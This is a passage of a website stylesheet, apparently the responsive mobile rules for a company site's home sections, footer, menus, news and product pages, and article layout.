        color: #fff;
        text-align: center;
    padding: 0;text-shadow: inherit;}
    .swiper-button-next:after, .swiper-button-prev:after {color: #fff;
        font-size: 26px;}
        .header {position: relative;height: 100px;}

        .tell.fr {display: none;}
        
    
        .top {font-size: 12px;}

        .one {padding: 30px 0;}
        
        .title h4 {margin-bottom: 5px;font-size: 20px;height: 57px;}
        
        .title h4 b {font-size: 40px;height: 32px;line-height: 52px;}
        
        .title {margin-bottom: 15px;}
        
        .title p {font-size: 12px;}
        
        .title p:before,.title p:after {display: none;}
        
        .one1 {margin-bottom: 15px;padding: 10px 0;}
        
        .one1 ul li {width: 32.5%;}
        
        .one1 ul li img {width: 50;width: 37px;}
        
        .one1 ul li h4 {font-size: 15px;margin: auto;width: calc(100% - 50px);}
        
        .one1 ul li h4 b {color: #999;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
        
        .one2 li img {height: 110px;}
        
        .one2 li h4 {line-height: 30px;font-size: 14px;}
        
        .two {padding: 30px 0;}
        
        .two .fl {width: 100%;float: none;}
        
        .two .fr {width: 100%;float: none;margin: 26px auto 0;}
        
        .two .fl h2 {font-size: 20px;text-align: center;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;padding: 0;}
        
        .two .fl h3 {font-size: 16px;padding: 0;text-align: center;margin-bottom: 5px;overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;}
        
        .two ul {margin: 20px auto;}
        
        .two ul li h4 {font-size: 12px;margin: 10px 0 14px 0;}
        
        .two ul li b {font-size: 15px;width: 35px;height: 35px;line-height: 35px;}
        
        a.mr {font-size: 14px;float: none;margin: auto;width: 210px;line-height: 32px;}
        
        .two .fr img {width: 80%;margin: auto;margin-top: 16px;}
        
        .two ul li img {margin: auto;}
        
        .three {padding: 30px 0;}
        
        .three ul li {width: 48%;margin: 1% !important;}
        
        .three ul li img {height: 200px;}
        
        .three .boxs h4 {font-size: 12px;margin-top: 7px;}
        
        .three .boxs {background-size: 37px;}
        
        .three ul li:hover h4 {font-size: 16px;margin-top: 52%;}
        
        .four {padding: 30px 0;}
        
        .four .for {width: 96%;float: none;padding: 0;margin: 10px auto;}
                
        img.abt {width: 80%;}
        
        .five {padding: 20px 0;}
        
        .five ul li {width: 50%;margin: 3% 0;}
        
        .five ul li img {margin: auto;}
        
        .five ul li h4 {margin: auto;text-align: center;line-height: 34px;font-size: 14px;}
        
        .five ul li h4 b {font-size: 34px;}
        
        .six {padding: 30px 0;}
        
        .six ul li {width: 48%;padding: 15px;margin-top: 32px;}
        
        .six ul {padding-top: 0;}
        
        .six ul li img {width: 52px;margin-top: -38px;}
        
        .six ul li h4 {margin: auto;font-size: 16px;}
        
        .six ul li p {font-size: 12px;margin: 10px auto;}
        
        .seven {padding: 30px 0 10px 0;}
        
        .seven ul li {width: 100%;float: none;}
        
        .seven ul li:nth-child(1) {width: 100%;float: none;margin-bottom: 10px;padding: 0 10px;}
        
        .seven ul li:nth-child(1) img {height: auto;}
        
        .seven ul li span {width: 100px;font-size: 12px;}
        
        .seven ul li:nth-child(1) span {height: 40px;line-height: 40px;top: 56%;}
        
        .seven ul li h4 {padding: 0;font-size: 15px;margin: 9px 0 5px 0;}
        
        .seven ul li p {font-size: 12px;}
        
        ul.fot_ewm {display: none;}
        
        .tst.fr {width: 100%;float: none;font-size: 12px;margin: auto;}
        
        ul.fot_nav {width: 100%;float: none;margin: auto;overflow: hidden;margin-bottom: 10px;}
        
        ul.fot_dh {width: 100%;float: none;}
        
        ul.fot_dh li p {font-size: 12px;}
        
        ul.fot_dh li h4 {font-size: 16px;}
        
        ul.fot_nav li {margin: 1%;}
        .top .fl {width: 60%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


.two ul li h4 {height: 48px;overflow: hidden;}


.five ul li h4 {height: 69px;overflow: hidden;font-size: 12px;}
        .foot {padding: 15px 0 20px 0;}
        .interlink__list {width: 100%;margin: auto;}

        a.interlink__item {font-size: 12px;}
        
        .interlink__title {font-size: 15px;background: #da2d1d;color: #fff;width: 100%;text-align: left;margin-bottom: 10px;padding-left: 10px;box-sizing: border-box;line-height: 33px;}
        
        .footer {font-size: 12px;padding-bottom: 70px;padding-top: 20px;}
        .bottom .dhzx a {color: #fff;}

.main_top {
    height: 40px;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}


.page_fl {
    width: 100%;
    float: none;
    margin-bottom: 28px;overflow: hidden;
}

.treepage h2 {
    font-size: 16px;
    line-height: 50px;
    height: 50px;
    background-position-x: 10px;
text-align: center;padding: initial;}
.treepage h2:after {width: 20px;height: 25px;top: 14px;left: 63%;}
.treepage ul {
    width: 100%;margin: 0% 0% 1%;
}
.treepage ul li {
    width: 31%;
    float: left;
    box-sizing: border-box;
    padding: 0 1%;
    border: 0;
}
.treepage ul li a {
    font-size: 12px;
    padding-left: 0;
    line-height: 40px;
    height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
background-size: 16px;background-position-x: 99%;}
.treepage li ul.subTree {
    display: none;
    opacity: 0;
}
.newspage {
    width: 48%;
    float: left;
    margin-bottom: 0;
}

.propage {
    width: 48%;
    float: right;
    margin-bottom: 0;
}

.newspage h2, .propage h2 {
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding-left: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.newspage ul li {
    width: 100%;
    padding: 0 0 0 20px;
    box-sizing: border-box;
}
.propage_img {
    height: 65px;
}

/**/
.page_fr {
    width: 100%;
    float: none;
    margin-top: 25px;
}

/**/

.prduct_ul, div#preview, .article, .Article_content, .page_c {
    width: 100%;
    float: none;
    margin-bottom: 10px;
}

.product_ul li h4 {
    font-size: 12px;
line-height: 30px;height: 30px;padding: 0 13% 0 5%;background-size: 8px;}

.product_img {
    height: 90px;
}

/**/
.pading {
    margin: 10px auto;
}

.pading a, .pading span {
    margin: 0 3px;
    padding: 0px 8px;
}

.product_imgs_fl, .product_text {
    width: 100%;
    float: none;
}

.product_text h2 {
    line-height: 40px;
    height: 40px;
    font-size: 16px;
}

.product_text p {
    line-height: 24px;
    font-size: 14px;
    height: auto;
}

/**/

.main_next .prevrecord, .main_next .nextrecord {
    font-size: 14px;
    height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.xgwz, .xgcp {
    padding: 1%;
    margin-top: 10px;
}

h4.related span {
    font-size: 16px;
}

ul.relate_news li a {
    height: 35px;
    line-height: 35px;
    font-size: 14px;
}

ul.relate_pr li img {
    height: 39px;
}

.article li {
    margin-bottom: 2%;
    padding: 2%;
}

.article li h4 {
    font-size: 15px;
    line-height: 30px;
    height: 30px;width: 71%;
}
.article li span {
    width: 26%;
}
.Article_text {
    font-size: 19px;
    line-height: 30px;
    height: 30px;
}

.info {
    line-height: 24px;
    height: 24px;
    padding-bottom: 5px;
font-size: 12px;}
.treepage ul li a {
text-align: center;
}
.treepage {height: auto;border: 0;}
.treepage {overflow: hidden;}

.nav li b {display: none;}
}